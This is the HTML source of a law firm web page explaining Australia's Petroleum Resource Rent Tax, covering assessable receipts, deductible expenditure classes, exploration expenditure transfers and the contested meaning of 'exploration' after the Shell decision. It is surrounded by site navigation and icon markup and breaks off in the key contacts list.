0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-white.png" alt="Holding Redlich Logo" width="198" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-white.png" alt="Holding Redlich Logo" width="198" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2025</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed ">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-white.png" alt="Holding Redlich Logo" width="198" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>


<section class="s-homepage-header  ">




    <div class="cover"></div>
    <div class="container">
        <div class="header-content-wrapper">
            <div class="header-content">
                        <h1>PRRT Tile </h1>
                                                                                            </div>
        </div>
    </div>
</section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>What is PRRT levied on?</h2>
                </div>
                <div class="c-text-block">
                    <p>PRRT is levied on the ‘taxable profits’ of a petroleum project under the <em>Petroleum Resource Rent Tax Assessment Act 1987</em> (Cth).</p><p>The ‘taxable profit’ of a petroleum project is calculated as follows:</p><p><em>Taxable Profit = Assessable Receipts – Deductible Expenditure</em></p>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Assessable Receipts</h2>
                </div>
                <div class="c-text-block">
                    <p>For PRRT purposes there are several classes of ‘assessable receipts’:</p><ul>
  <li>Assessable Receipts</li>
  <li>Assessable petroleum receipts</li>
  <li>Assessable tolling receipts</li>
  <li>Assessable exploration recovery receipts</li>
  <li>Assessable property receipts</li>
  <li>Assessable miscellaneous compensation receipts</li>
  <li>Assessable employee amenities receipts</li>
  <li>Assessable incidental production receipts.</li>
</ul><p>Each class of ‘assessable receipt’ has its own technical test that needs to be satisfied before it is included in the ‘taxable profits’ equation.</p><p>Properly assessing whether particular receipts are ‘assessable’ or not, is an important exercise. Obtaining advice early can avoid tax risk. Similarly, having robust advice to support your position can be integral in defending your position in the event of a dispute.</p>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Deductible Expenditure</h2>
                </div>
                <div class="c-text-block">
                    <p>Mirroring ‘assessable receipts’, there are several classes of ‘deductible expenditure’ which include::</p><ul>
  <li>Deductible expenditure</li>
  <li>Class 2 uplifted general expenditure</li>
  <li>Class 2 uplifted exploration expenditure</li>
  <li>Resource tax expenditure</li>
  <li>Starting base expenditure</li>
  <li>Exploration expenditure</li>
  <li>General project expenditure</li>
  <li>Closing-down expenditure</li>
  <li>Bad debts;</li>
</ul><p>The above broad classes of deductible expenditures creates complexity in the appropriate identification and classification of outgoings for PRRT purposes. As each class is technically defined, the risk of mischaracterisation is real and the consequences of mischaracterising can potentially result in shortfalls, penalties and exposure to audit / risk and reviews.</p><p>Given that the interpretation and application of the expenditure provisions are being considered by the Courts and revenue authorities, it is important to get advice early to manage risk and to support positions taken.</p>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Transferring exploration expenditure incurred</h2>
                </div>
                <div class="c-text-block">
                    <p>One of the unique features of the PRRT regime is the ability for entities to transfer exploration expenditure between petroleum projects. There are both advantages and disadvantages to this feature, with the imbedded requirement that entities notify the Commissioner of any transfers that it undertakes and unique powers give to the Commissioner to make transfers himself, where a taxpayer has failed to do so (and was otherwise required).</p>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Recent developments and controversies: the meaning of &#x2018;exploration&#x2019;</h2>
                </div>
                <div class="c-text-block">
                    <p>The meaning of the world ‘exploration’ in both the PRRT and income tax contexts has been subject to judicial and regulatory consideration over the last decade. Understanding the ambit, scope and breadth of what ‘activities’ constitute ‘exploration’ is essential in understanding the extent to which certain activities may give rise to deductions or transfers under the PRRT regime.</p><p>The Commissioner has traditionally adopted a narrow definition of ‘exploration’ for the purposes of the PRRT regime, relying on <em>ZZGN v Commissioner of Taxation </em>[2013] AATA 351 as support for the view that activities conducted after the discovery of resources has occurred are not ‘exploration’ activities for PRRT purposes. This approach explicitly excluded the following from the meaning of ‘exploration’:</p><p>‘<em>activities associated with evaluating, appraising and scrutinising a potential project after a discovery has been made to ascertain whether production might be economically or commercially viable</em>’ (TR 2014/9 [4] &amp;[130]).’</p><p>The Full Federal Court considered the meaning of the terms ‘exploration’ and ‘first use’ in the context of depreciating assets under Division 40 of the <em>Income Tax Assessment Act 1997</em> (Cth) in <em>Commissioner of Taxation v Shell Energy Holdings Australia Limited (Shell)</em> [2022] FCAFC 2 &nbsp;(<em><strong>Shell</strong></em>). <em>Shell</em> is in an important decision concerning the meaning of the terms ‘exploration’ and ‘first use’ in the context of depreciating assets under Division 40 of the <em>Income Tax Assessment Act 1997</em> (Cth). In <em>Shell</em>, Contrary to the Commissioner’s view in TR2014/9, the Full Court found that the term ‘exploration’ had a broad meaning and import.</p><p>The Commissioner has stated that he ‘<em>does not consider that Shell impacts the meaning of ‘exploration for petroleum for the purposes of section 37 of the PRRT’ </em>(see <a href="https://www.ato.gov.au/Business/Petroleum-resource-rent-tax/PRRT-updates/" data-new-window="true" target="_blank" rel="noopener noreferrer">here</a>).&nbsp;This view is debateable. It is possible that the Court’s approach in Shell will be applied in the PRRT context in the future.</p><p>The fact that differences in approach exist in this space, emphasises that PRRT remains to be a developing area of law wherein taxpayers will benefit from high quality legal, technical and strategic advice.</p>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-text-media js-scroll-spy custom-image">
        <div class="container">
            <div class="row ">
                <div class="media-wrapper">
                    <div class="ratio-wrapper">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/ad734553-40c9-4694-b03a-33edbb115de2/How-we-can-assist.jpg" alt="How we can assist you">
                    </div>
                </div>
                <div class="text-wrapper">
                    <div class="c-text-block">
                        <h2>How we can assist you</h2>
                        <ul>
  <li>we can assist in advising on assessability of receipts</li>
  <li>we can have experience advising clients on application of expenditure provisions</li>
  <li>we&nbsp; have expertise in assisting in engagements with the ATO regarding PRRT provisions.</li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">
            <div class="c-expertise-contacts">
                <div class="c-page-title">
                    <h2>Key Contacts</h2>
                </div>

                <section class="cw-column-layout  four-col center-flex">
                    <div class="container">
                        <div class="column-wrapper">
                                <div class="c-tile c-people-tile people-link-tile">
        <a href="/chris-kinsella" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/bbf9f23b-5a4c-43a4-b91b-3a9f304fccfc/Chris%20Kinsella.png" alt="Chris Kinsella">
            </div>
            <h4>Chris Kinsella</h4>
            <p class="position">Consultant</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0492">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                                        <a href="mailto:chris.kinsella@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/stephen-jones" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/1dab7af5-cd0d-44e1-9fc9-c5cebfa1e77a/Stephen%20Jones.png" alt="Stephen Jones">
            </div>
